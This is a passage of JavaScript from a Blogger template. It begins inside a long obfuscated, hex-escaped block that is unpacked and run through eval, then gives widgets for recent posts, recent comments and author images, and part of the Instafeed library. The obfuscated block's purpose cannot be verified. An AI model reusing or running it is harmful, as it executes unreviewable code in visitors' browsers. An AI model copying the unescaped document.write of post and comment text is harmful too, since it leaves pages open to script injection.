a\\b\\G\\a\\I\\a\\p\\a\\u\\a\\h\\a\\b\\H\\a\\p\\a\\n\\a\\h\\a\\u\\a\\i\\a\\1l\\a\\t\\a\\f\\a\\q\\a\\D\\a\\f\\a\\w\\a\\p\\a\\X\\a\\h\\a\\u\\a\\i\\a\\1l\\a\\t\\a\\f\\a\\b\\j\\a\\h\\a\\b\\k\\a\\f\\a\\f\\a\\J\\a\\n\\a\\w\\a\\p\\a\\V\\a\\h\\a\\u\\a\\i\\a\\1l\\a\\t\\a\\f\\a\\b\\k\\a\\f\\a\\f\\a\\J\\a\\X\\a\\v\\a\\b\\C\\a\\w\\a\\p\\a\\U\\a\\h\\a\\u\\a\\i\\a\\g\\a\\A\\a\\t\\a\\X\\a\\v\\a\\b\\C\\a\\J\\a\\V\\a\\12\\a\\X\\a\\12\\a\\b\\C\\a\\w\\a\\p\\a\\E\\a\\t\\a\\t\\a\\n\\a\\b\\l\\a\\h\\a\\12\\a\\g\\a\\w\\a\\1k\\a\\1k\\a\\t\\a\\X\\a\\b\\l\\a\\h\\a\\12\\a\\g\\a\\w\\a\\1k\\a\\1k\\a\\t\\a\\V\\a\\b\\l\\a\\h\\a\\12\\a\\g\\a\\w\\a\\1k\\a\\1k\\a\\t\\a\\U\\a\\b\\l\\a\\h\\a\\f\\a\\f\\a\\w\\a\\w\\a\\D\\a\\K\\a\\x\\a\\I\\a\\h\\a\\U\\a\\p\\a\\A\\a\\l\\a\\b\\n\\a\\h\\a\\K\\a\\g\\a\\J\\a\\b\\Y\\a\\J\\a\\b\\z\\a\\J\\a\\b\\q\\a\\J\\a\\b\\C\\a\\J\\a\\b\\s\\a\\J\\a\\b\\x\\a\\J\\a\\b\\v\\a\\J\\a\\b\\J\\a\\J\\a\\g\\a\\17\\a\\J\\a\\g\\a\\g\\a\\J\\a\\g\\a\\b\\Y\\a\\I\\a\\p\\a\\A\\a\\l\\a\\b\\V\\a\\h\\a\\K\\a\\f\\a\\g\\a\\10\\a\\f\\a\\J\\a\\f\\a\\g\\a\\r\\a\\f\\a\\J\\a\\f\\a\\g\\a\\F\\a\\f\\a\\J\\a\\f\\a\\g\\a\\o\\a\\f\\a\\J\\a\\f\\a\\g\\a\\s\\a\\f\\a\\J\\a\\f\\a\\g\\a\\L\\a\\f\\a\\J\\a\\f\\a\\g\\a\\1h\\a\\f\\a\\J\\a\\f\\a\\g\\a\\m\\a\\f\\a\\J\\a\\f\\a\\g\\a\\u\\a\\f\\a\\J\\a\\f\\a\\g\\a\\k\\a\\f\\a\\J\\a\\f\\a\\g\\a\\D\\a\\f\\a\\J\\a\\f\\a\\g\\a\\1d\\a\\f\\a\\I\\a\\p\\a\\A\\a\\l\\a\\b\\c\\a\\h\\a\\b\\1b\\a\\i\\a\\1n\\a\\t\\a\\f\\a\\12\\a\\f\\a\\w\\a\\K\\a\\b\\Y\\a\\I\\a\\i\\a\\g\\a\\1c\\a\\t\\a\\17\\a\\J\\a\\b\\Y\\a\\w\\a\\p\\a\\A\\a\\l\\a\\F\\a\\h\\a\\b\\1b\\a\\i\\a\\1n\\a\\t\\a\\f\\a\\12\\a\\f\\a\\w\\a\\K\\a\\g\\a\\I\\a\\p\\a\\A\\a\\l\\a\\1a\\a\\h\\a\\b\\1b\\a\\i\\a\\1n\\a\\t\\a\\f\\a\\12\\a\\f\\a\\w\\a\\K\\a\\17\\a\\I\\a\\p\\a\\b\\N\\a\\t\\a\\A\\a\\l\\a\\1d\\a\\h\\a\\17\\a\\p\\a\\1d\\a\\q\\a\\b\\n\\a\\i\\a\\r\\a\\p\\a\\1d\\a\\v\\a\\v\\a\\w\\a\\14\\a\\E\\a\\t\\a\\g\\a\\b\\15\\a\\t\\a\\F\\a\\w\\a\\h\\a\\h\\a\\b\\n\\a\\K\\a\\1d\\a\\I\\a\\w\\a\\14\\a\\F\\a\\h\\a\\b\\V\\a\\K\\a\\1d\\a\\I\\a\\p\\a\\b\\15\\a\\18\\a\\18\\a\\A\\a\\l\\a\\g\\a\\b\\q\\a\\h\\a\\D\\a\\K\\a\\x\\a\\I\\a\\p\\a\\A\\a\\l\\a\\g\\a\\b\\H\\a\\h\\a\\b\\c\\a\\v\\a\\z\\a\\l\\a\\z\\a\\v\\a\\F\\a\\v\\a\\z\\a\\l\\a\\z\\a\\v\\a\\1a\\a\\p\\a\\A\\a\\l\\a\\g\\a\\b\\C\\a\\h\\a\\z\\a\\q\\a\\g\\a\\b\\s\\a\\c\\a\\q\\a\\n\\a\\l\\a\\o\\a\\h\\a\\f\\a\\g\\a\\b\\o\\a\\f\\a\\l\\a\\19\\a\\h\\a\\f\\a\\z\\a\\v\\a\\1c\\a\\v\\a\\z\\a\\f\\a\\c\\a\\q\\a\\D\\a\\l\\a\\b\\j\\a\\h\\a\\f\\a\\z\\a\\v\\a\\g\\a\\b\\q\\a\\v\\a\\z\\a\\f\\a\\l\\a\\O\\a\\c\\a\\q\\a\\O\\a\\n\\a\\c\\a\\q\\a\\s\\a\\l\\a\\o\\a\\h\\a\\f\\a\\g\\a\\b\\n\\a\\f\\a\\c\\a\\q\\a\\s\\a\\l\\a\\o\\a\\h\\a\\f\\a\\g\\a\\b\\B\\a\\f\\a\\c\\a\\q\\a\\g\\a\\b\\x\\a\\c\\a\\q\\a\\n\\a\\l\\a\\19\\a\\h\\a\\f\\a\\z\\a\\v\\a\\1c\\a\\v\\a\\z\\a\\f\\a\\l\\a\\b\\b\\a\\h\\a\\f\\a\\g\\a\\b\\i\\a\\f\\a\\c\\a\\z\\a\\v\\a\\b\\D\\a\\v\\a\\z\\a\\q\\a\\O\\a\\n\\a\\c\\a\\q\\a\\O\\a\\g\\a\\b\\x\\a\\c\\a\\q\\a\\s\\a\\l\\a\\o\\a\\h\\a\\f\\a\\g\\a\\b\\m\\a\\12\\a\\g\\a\\b\\v\\a\\f\\a\\c\\a\\q\\a\\1f\\a\\l\\a\\o\\a\\h\\a\\f\\a\\g\\a\\b\\v\\a\\f\\a\\c\\a\\q\\a\\O\\a\\1f\\a\\c\\a\\q\\a\\O\\a\\s\\a\\c\\a\\q\\a\\1f\\a\\l\\a\\o\\a\\h\\a\\f\\a\\g\\a\\b\\M\\a\\f\\a\\c\\a\\q\\a\\n\\a\\l\\a\\19\\a\\h\\a\\f\\a\\z\\a\\v\\a\\1c\\a\\v\\a\\z\\a\\f\\a\\c\\a\\g\\a\\b\\c\\a\\l\\a\\g\\a\\b\\L\\a\\l\\a\\q\\a\\x\\a\\l\\a\\o\\a\\h\\a\\f\\a\\g\\a\\n\\a\\l\\a\\g\\a\\n\\a\\12\\a\\g\\a\\b\\j\\a\\12\\a\\g\\a\\b\\A\\a\\12\\a\\g\\a\\b\\D\\a\\f\\a\\c\\a\\q\\a\\O\\a\\x\\a\\c\\a\\q\\a\\O\\a\\n\\a\\c\\a\\q\\a\\O\\a\\1f\\a\\c\\a\\q\\a\\O\\a\\s\\a\\c\\a\\q\\a\\O\\a\\s\\a\\c\\a\\q\\a\\O\\a\\g\\a\\b\\s\\a\\c\\a\\z\\a\\p\\a\\b\\g\\a\\i\\a\\b\\M\\a\\t\\a\\g\\a\\b\\C\\a\\w\\a\\p\\a\\b\\G\\a\\v\\a\\v\\a\\18\\a\\b\\g\\a\\i\\a\\b\\M\\a\\t\\a\\z\\a\\q\\a\\O\\a\\b\\A\\a\\c\\a\\q\\a\\O\\a\\s\\a\\c\\a\\z\\a\\w\\a\\18\\W\\T\\W\\a\\d\\W\\T\\W\\a\\u\\a\\L\\a\\r\\a\\x\\a\\k\\W\\T\\W\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\j\\a\\o\\a\\k\\a\\m\\a\\1a\\a\\d\\a\\1d\\a\\n\\a\\m\\a\\d\\a\\x\\a\\y\\a\\d\\a\\d\\a\\d\\a\\d\\a\\r\\a\\j\\a\\o\\a\\A\\a\\k\\a\\E\\a\\d\\a\\d\\a\\V\\a\\r\\a\\n\\a\\u\\a\\u\\a\\d\\a\\U\\a\\x\\a\\1d\\a\\d\\a\\b\\G\\a\\u\\a\\s\\a\\o\\a\\d\\a\\y\\a\\j\\a\\j\\a\\U\\a\\d\\a\\r\\a\\x\\a\\o\\a\\10\\a\\d\\a\\d\\a\\d\\a\\x\\a\\F\\a\\A\\a\\d\\a\\D\\a\\b\\Y\\a\\d\\a\\E\\a\\m\\a\\j\\a\\y\\a\\d\\a\\L\\a\\s\\a\\u\\a\\k\\a\\D\\a\\m\\a\\r\\a\\d\\a\\d\\a\\y\\a\\s\\a\\m\\a\\d\\a\\u\\a\\L\\a\\n\\a\\o\\a\\d\\a\\X\\a\\m\\a\\j\\a\\n\\a\\10\\a\\d\\a\\u\\a\\L\\a\\r\\a\\x\\a\\k\\a\\d\\a\\L\\a\\s\\a\\u\\a\\k\\a\\V\\a\\s\\a\\o\\a\\k\\a\\j\\a\\o\\a\\k\\a\\d\\a\\L\\a\\s\\a\\u\\a\\k\\a\\U\\a\\n\\a\\k\\a\\j\\a\\d\\a\\V\\a\\n\\a\\k\\a\\j\\a\\A\\a\\s\\a\\m\\a\\1a\\a\\d\\a\\x\\a\\F\\a\\A\\a\\m\\a\\d\\a\\F\\a\\s\\a\\o\\a\\k\\a\\E\\a\\d\\a\\F\\a\\n\\a\\1c\\a\\L\\a\\s\\a\\u\\a\\k\\a\\d\\a\\m\\a\\j\\a\\r\\a\\d\\a\\V\\a\\n\\a\\k\\a\\j\\a\\d\\a\\j\\a\\r\\a\\u\\a\\j\\a\\d\\a\\x\\a\\o\\a\\U\\a\\j\\a\\1c\\a\\b\\M\\a\\y\\a\\d\\a\\U\\a\\s\\a\\V\\a\\D\\a\\F\\a\\j\\a\\o\\a\\k\\a\\d\\a\\19\\a\\m\\a\\x\\a\\k\\a\\j\\a\\d\\a\\U\\a\\n\\a\\1a\\a\\d\\a\\u\\a\\D\\a\\F\\a\\F\\a\\n\\a\\m\\a\\1a\\a\\d\\a\\V\\a\\s\\a\\o\\a\\k\\a\\j\\a\\o\\a\\k\\a\\d\\a\\u\\a\\m\\a\\V\\a\\d\\a\\D\\a\\r\\a\\d\\a\\L\\a\\s\\a\\u\\a\\k\\a\\k\\a\\x\\a\\k\\a\\r\\a\\j\\a\\d\\a\\k\\a\\x\\a\\k\\a\\r\\a\\j\\a\\d\\a\\L\\a\\V\\a\\F\\a\\d\\a\\F\\a\\s\\a\\o\\a\\k\\a\\E\\a\\b\\Y\\a\\d\\a\\x\\a\\o\\a\\d\\a\\o\\a\\D\\a\\F\\a\\L\\a\\s\\a\\u\\a\\k\\a\\u\\a\\g\\a\\d\\a\\d\\a\\d\\a\\d\\a\\k\\a\\j\\a\\m\\a\\F\\a\\d\\a\\k\\a\\F\\a\\X\\a\\d\\a\\k\\a\\m\\a\\k\\a\\U\\a\\d\\a\\r\\a\\x\\a\\d\\a\\E\\a\\b\\Y\\a\\d\\a\\r\\a\\x\\a\\o\\a\\j\\a\\d\\a\\1l\\a\\n\\a\\k\\a\\E\\a\\d\\a\\y\\a\\n\\a\\d\\a\\o\\a\\j\\a\\19\\a\\d\\a\\u\\a\\r\\a\\x\\a\\U\\a\\j\\a\\u\\a\\d\\a\\1f\\a\\m\\a\\m\\a\\n\\a\\1a\\a\\d\\a\\y\\a\\r\\a\\s\\a\\s\\a\\m\\a\\d\\a\\m\\a\\n\\a\\o\\a\\U\\a\\s\\a\\F\\a\\d\\a\\u\\a\\D\\a\\X\\a\\u\\a\\k\\a\\m\\a\\d\\a\\n\\a\\r\\a\\k\\a\\j\\a\\m\\a\\o\\a\\n\\a\\k\\a\\j\\a\\d\\a\\m\\a\\j\\a\\L\\a\\r\\a\\x\\a\\j\\a\\u\\a\\d\\a\\k\\a\\1a\\a\\L\\a\\j\\a\\d\\a\\b\\b\\a\\n\\a\\o\\a\\d\\a\\b\\d\\a\\j\\a\\X\\a\\d\\a\\1l\\a\\n\\a\\m\\a\\d\\a\\1f\\a\\L\\a\\m\\a\\d\\a\\1l\\a\\n\\a\\1a\\a\\d\\a\\b\\b\\a\\D\\a\\o\\a\\d\\a\\b\\b\\a\\D\\a\\r\\a\\d\\a\\1f\\a\\D\\a\\A\\a\\d\\a\\b\\j\\a\\j\\a\\L\\a\\d\\a\\b\\M\\a\\V\\a\\k\\a\\d\\a\\b\\g\\a\\s\\a\\1d\\a\\d\\a\\b\\H\\a\\j\\a\\V\\a\\d\\a\\k\\a\\j\\a\\1c\\a\\k\\a\\d\\a\\u\\a\\D\\a\\X\\a\\u\\a\\k\\a\\m\\a\\x\\a\\o\\a\\A\\a\\d\\a\\E\\a\\k\\a\\F\\a\\r\\a\\d\\a\\u\\a\\E\\a\\s\\a\\19\\a\\b\\h\\a\\n\\a\\o\\a\\U\\a\\s\\a\\F\\a\\b\\B\\a\\F\\a\\A\\a\\d\\a\\y\\a\\D\\a\\o\\a\\V\\a\\k\\a\\x\\a\\s\\a\\o\\a\\d\\a\\L\\a\\n\\a\\m\\a\\u\\a\\j\\a\\b\\B\\a\\o\\a\\k\\a\\d\\a\\u\\a\\j\\a\\n\\a\\m\\a\\V\\a\\E\\a\\d\\a\\U\\a\\n\\a\\1a\\a\\u\\a\\k\\a\\m\\a\\d\\a\\u\\a\\E\\a\\s\\a\\19\\a\\m\\a\\j\\a\\V\\a\\j\\a\\o\\a\\k\\a\\L\\a\\s\\a\\u\\a\\k\\a\\u\\a\\g\\a\\d\\a\\r\\a\\n\\a\\X\\a\\j\\a\\r\\a\\d\\a\\k\\a\\E\\a\\D\\a\\F\\a\\X\\a\\d\\a\\s\\a\\1d\\a\\j\\a\\m\\a\\r\\a\\n\\a\\1a\\a\\d\\a\\y\\a\\j\\a\\n\\a\\k\\a\\D\\a\\m\\a\\j\\a\\b\\F\\a\\k\\a\\j\\a\\1c\\a\\k\\a\\d\\a\\y\\a\\r\\a\\j\\a\\1c\\a\\u\\a\\r\\a\\x\\a\\U\\a\\j\\a\\m\\a\\d\\a\\X\\a\\s\\a\\s\\a\\10\\a\\F\\a\\n\\a\\m\\a\\10\\a\\d\\a\\y\\a\\j\\a\\n\\a\\k\\a\\D\\a\\m\\a\\j\\a\\d\\a\\L\\a\\D\\a\\X\\a\\r\\a\\x\\a\\u\\a\\E\\a\\j\\a\\U\\a\\d\\a\\F\\a\\n\\a\\1c\\a\\d\\a\\y\\a\\j\\a\\n\\a\\k\\a\\D\\a\\m\\a\\j\\a\\b\\F\\a\\X\\a\\D\\a\\k\\a\\k\\a\\s\\a\\o\\a\\d\\a\\b\\h\\a\\j\\a\\n\\a\\U\\a\\d\\a\\1l\\a\\s\\a\\m\\a\\j\\a\\d\\a\\m\\a\\j\\a\\u\\a\\D\\a\\r\\a\\k\\a\\u\\a\\d\\a\\r\\a\\s\\a\\o\\a\\A\\a\\d\\a\\n\\a\\m\\a\\m\\a\\s\\a\\19\\a\\d\\a\\m\\a\\x\\a\\A\\a\\E\\a\\k\\W\\T\\W\\W\\T\\W\\a\\y\\a\\m\\a\\s\\a\\F\\a\\1n\\a\\E\\a\\n\\a\\m\\a\\1n\\a\\s\\a\\U\\a\\j\\W\\T\\W\\a\\m\\a\\j\\a\\L\\a\\r\\a\\n\\a\\V\\a\\j\\W\\T\\W\\a\\b\\k\\a\\19\\a\\v\\W\\T\\W\\a\\b\\k\\a\\X\\W\\T\\W\\a\\A\\W\\R\\1p\\b\\1a\\Q\\b\\w\\Q\\b\\t\\T\\b\\p\\T\\Z\\T\\b\\f\\T\\1e\\T\\b\\y\\P\\1g\\1e\\1m\\b\\w\\Q\\Z\\P\\1g\\b\\u\\Q\\Z\\1O\\b\\p\\1B\\13\\S\\C\\R\\1A\\1e\\Q\\b\\19\\Q\\Z\\1z\\b\\p\\P\\P\\P\\1r\\Q\\Q\\Z\\1m\\Z\\1P\\b\\p\\P\\1S\\b\\1e\\1B\\b\\X\\S\\13\\S\\M\\R\\R\\Q\\Z\\1r\\b\\12\\P\\1A\\Z\\1F\\b\\13\\Q\\b\\18\\P\\P\\1i\\1p\\b\\Z\\Q\\1M\\13\\S\\C\\R\\S\\13\\S\\B\\R\\R\\Q\\1z\\1N\\1z\\T\\b\\X\\P\\P\\1g\\b\\10\\Q\\Z\\1x\\1x\\P\\1g\\b\\y\\S\\1e\\Q\\Z\\P\\R\\1m\\b\\f\\S\\Z\\R\\e\\e\\1e\\Q\\Z\\P\\1i\\1p\\b\\f\\1m\\S\\b\\w\\Q\\1e\\P\\1g\\b\\u\\1q\\b\\y\\S\\1e\\R\\1i\\R\\1p\\1e\\1m\\b\\w\\Q\\P\\1g\\b\\u\\1q\\13\\S\\N\\R\\1i\\1p\\Z\\1m\\b\\1i\\1p\\b\\10\\Q\\Z\\1x\\1x\\P\\1g\\b\\Z\\Q\\b\\f\\S\\Z\\R\\P\\1g\\b\\t\\1m\\b\\t\\S\\13\\S\\B\\R\\R\\Q\\b\\17\\1q\\b\\1d\\Q\\13\\S\\1b\\R\\1r\\1e\\Q\\Z\\P\\1r\\13\\S\\1b\\R\\T\\13\\S\\15\\R\\P\\T\\b\\f\\S\\Z\\R\\P\\1i\\1i\\1p\\b\\u\\1q\\b\\t\\1i\\Q\\13\\S\\Y\\R\\T\\b\\1h\\T\\b\\1k\\T\\13\\S\\H\\R\\S\\13\\S\\G\\R\\R\\Q\\13\\S\\b\\R\\P\\T\\Y\\T\\1g\\1i\\P\\P","\\e","\\x\\t\\p\\l\\v","\\e\\e\\e\\e\\e\\e\\e\\e\\e\\e\\c\\N\\E\\e\\c\\G\\G\\e\\c\\H\\b\\e\\c\\H\\I\\e\\c\\G\\K\\e\\c\\B\\M\\e\\c\\N\\C\\e\\c\\N\\G\\e\\c\\G\\Y\\e\\c\\B\\b\\e\\c\\B\\O\\e\\c\\H\\F\\e\\c\\N\\H\\e\\c\\B\\K\\e\\c\\B\\E\\e\\c\\G\\1b\\e\\c\\G\\15\\e\\c\\H\\E\\e\\c\\B\\15\\e\\c\\G\\F\\e\\c\\B\\B\\e\\c\\G\\N\\e\\c\\B\\N\\e\\c\\H\\K\\e\\c\\N\\Y\\e\\c\\G\\E\\e\\c\\N\\M\\e\\c\\B\\I\\e\\c\\B\\1b\\e\\c\\M\\I\\e\\c\\M\\F\\e\\c\\G\\O\\e\\c\\B\\C\\e\\c\\B\\H\\e\\c\\B\\G\\e\\1o\\Y\\c\\j\\C\\B\\b\\c\\H\\e\\c\\B\\F\\e\\c\\G\\I\\e\\1o\\Y\\c\\h\\G\\b\\G\\e\\c\\N\\I\\e\\c\\N\\F\\e\\c\\N\\15\\e\\c\\N\\1b\\e\\c\\N\\N\\e\\c\\H\\Y\\e\\c\\N\\B\\e\\1o\\Y\\c\\j\\C\\B\\b\\c\\M\\e\\c\\C\\b\\e\\c\\N\\b\\e\\c\\G\\B\\e\\c\\C\\I\\e\\c\\C\\H\\e\\c\\H\\G\\e\\c\\C\\D\\e\\c\\B\\D\\e\\c\\C\\C\\e\\c\\H\\M\\e\\c\\C\\O\\e\\c\\C\\15\\e\\c\\N\\D\\e\\c\\C\\M\\e\\c\\C\\G\\e\\c\\C\\B\\e\\1o\\Y\\c\\j\\C\\B\\b\\c\\C\\e\\c\\C\\K\\e\\c\\M\\G\\e\\c\\C\\F\\e\\c\\M\\H\\e\\c\\M\\E\\e\\c\\C\\E\\e\\c\\G\\b\\e\\c\\C\\1b\\e\\c\\H\\B\\e\\1o\\Y\\c\\j\\C\\B\\b\\c\\G\\e\\q\\i\\v\\y\\q\\o\\e\\c\\C\\N\\e\\c\\G\\C\\e\\1o\\Y\\c\\j\\C\\B\\b\\c\\b\\e\\j\\y\\o\\g\\v\\l\\r\\o\\e\\c\\H\\C\\e\\c\\H\\N\\e\\c\\H\\1b\\e\\1o\\Y\\c\\j\\C\\B\\b\\c\\B\\e\\c\\H\\H\\e\\c\\M\\C\\e\\c\\M\\Y\\e\\c\\M\\b\\e\\c\\H\\15\\e\\c\\M\\M\\e\\c\\M\\O\\e\\c\\M\\15\\e\\c\\M\\N\\e\\c\\M\\B\\e\\c\\M\\D\\e\\c\\H\\O\\e\\c\\M\\1b\\e\\17\\v\\q\\l\\o\\k\\e\\l\\j\\e\\A\\m\\l\\p\\i\\e\\G\\15\\e\\v\\r\\17\\v\\q\\l\\o\\k\\e\\H\\B\\e\\z\\d\\q\\e\\i\\z\\d\\p\\e\\c\\H\\D\\e\\t\\d\\q\\x\\i\\X\\o\\v\\e\\o\\i\\A\\e\\19\\i\\k\\K\\c\\t\\e\\H\\M\\e\\c\\G\\D\\e\\B\\G\\e\\b\\b\\15","","\\j\\q\\r\\u\\E\\m\\d\\q\\E\\r\\h\\i","\\q\\i\\t\\p\\d\\g\\i","\\a\\A\\1r","\\a\\f","\\k"];1T(1t(1u,1v,11,1s,1j,1y){1j=1t(11){1w(11<1v?16[4]:1j(1G(11/1v)))+((11=11%1v)>1H?1C[16[5]](11+1J):11.1K(1L))};1D(!16[4][16[6]](/^/,1C)){1E(11--){1y[1j(11)]=1s[11]||1j(11)};1s=[1t(1j){1w 1y[1j]}];1j=1t(){1w 16[7]};11=1};1E(11--){1D(1s[11]){1u=1u[16[6]](1Q 1R(16[8]+1j(11)+16[8],16[9]),1s[11])}};1w 1u}(16[0],1U,1V,16[3][16[2]](16[1]),0,{}))',62,120,'||||||||||x5C|x31|x78|x61|x7C|x62|x63|x64|x65|x66|x67|x69|x68|x6A|x6E|x6C|x72|x6F|x6B|x70|x6D|x74|x71|x73|x75|x76|x77|x36|x34|x41|x43|x42|x32|x33|x44|x7A|x45|x79|x35|x37|x46|x29|x28|x5D|x5B|x2C|x47|x48|x22|x49|x30|x4A|x4B|_0xf73dx3|x4C|x4D|x4F|x39|_0xe009|x53|x4E|x52|x50|x38|x51|x54|x55|x56|x7B|x57|x7D|_0xf73dx5|x58|x59|x3D|x5A|x5F|x3B|x20|x2B|_0xf73dx4|function|_0xf73dx1|_0xf73dx2|return|x2D|_0xf73dx6|x2F|x3A|x3F|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|122'.split('|'),0,{}))

function showrecentposts2(json) {
	j = (showRandomImg) ? Math.floor((imgr.length+1)*Math.random()) : 0;
	img  = new Array();
    if (numposts1 <= json.feed.entry.length) {
		maxpost = numposts1;
		}
	else
       {
	   maxpost=json.feed.entry.length;
	   }	
	
  	for (var i = 0; i < maxpost; i++) {
    	var entry = json.feed.entry[i];
    	var posttitle = entry.title.$t;
		var pcm;
    	var posturl;
	
		var cate ='';
		for (var e=0; e < json.feed.entry[i].category.length;e++) {
			cate = cate + '<a href="/search/label/'+json.feed.entry[i].category[e].term+'?max-results=6">'+json.feed.entry[i].category[e].term+'</a>, ';		
		}
    	if (i == json.feed.entry.length) break;
    	for (var k = 0; k < entry.link.length; k++) {
      		if (entry.link[k].rel == 'alternate') {
        		posturl = entry.link[k].href;
        		break;
      		}
    	}
		
		
		
		for (var k = 0; k < entry.link.length; k++) {
      		if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
        		pcm = entry.link[k].title.split(" ")[0];
        		break;
      		}
    	}
		
    	if ("content" in entry) {
      		var postcontent = entry.content.$t;}
    	else
    	if ("summary" in entry) {
      		var postcontent = entry.summary.$t;}
    	else var postcontent = "";
    	
    	postdate = entry.published.$t;
	
	if(j>imgr.length-1) j=0;
	img[i] = imgr[j];
	
	s = postcontent	; a = s.indexOf("<img"); b = s.indexOf("src=\"",a); c = s.indexOf("\"",b+5); d = s.substr(b+5,c-b-5);

	if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")) img[i] = d;

	//cmtext = (text != 'no') ? '<i><font color="'+acolor+'">('+pcm+' '+text+')</font></i>' : '';


	var month = [1,2,3,4,5,6,7,8,9,10,11,12];
	var month2 = ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];

	var day = postdate.split("-")[2].substring(0,2);
	var m = postdate.split("-")[1];
	var y = postdate.split("-")[0];

	for(var u2=0;u2<month.length;u2++){
		if(parseInt(m)==month[u2]) {
			m = month2[u2] ; break;
		}
	}
	var tmb = img[i].replace('s1600/','s500-c/');
	var daystr = day+ ' ' + m + ' ' + y ;
   
	var trtd = '<li><div class="side-item"><div class="side-image"><a href="'+posturl+'"><img width="150" height="100" src="'+tmb+'"></a></div><div class="side-item-text"><h4><a href="'+posturl+'">'+posttitle+'</a></h4><span class="side-item-meta">'+daystr+'</span></div></div></li>';
	document.write(trtd);

	j++;
}
	
}


function stripHtmlTags1(s){return s.replace(/<a.*?>/ig, '')}
function showrecentcomments(json) {
for (var i = 0; i < 6; i++) {
var entry = json.feed.entry[i];
var ctlink;
if (i == json.feed.entry.length) break;
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
ctlink = entry.link[k].href;
break;
}
}
ctlink = ctlink.replace("#", "#comment-");
var ptlink = ctlink.split("#");
ptlink = ptlink[0];
var txtlink = ptlink.split("/");
txtlink = txtlink[5];
txtlink = txtlink.split(".html");
txtlink = txtlink[0];
var pttitle = txtlink.replace(/-/g," ");
pttitle = pttitle.link(ptlink);
if ("content" in entry) {
var comment = entry.content.$t;}
else
if ("summary" in entry) {
var comment = entry.summary.$t;}
else var comment = "";
var re = /<\S[^>]*>>/g;
comment = comment.replace(re, "");
document.write('<li>');
commentauthor1 = entry.author[0].name.$t;
commentauthor = stripHtmlTags(commentauthor1,40);
document.write('<div class="small"><i class="icon-comment-alt"></i> ' + commentauthor + '</div>');
if (comment.length < 100) {
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment)+ '</a></div>');
}
else
{
comment = comment.substring(0, 100);
var quoteEnd = comment.lastIndexOf(" ");
comment = comment.substring(0, quoteEnd);
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment) + '...</a></div>');
}
}
document.write('</li>');
}

 //]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else 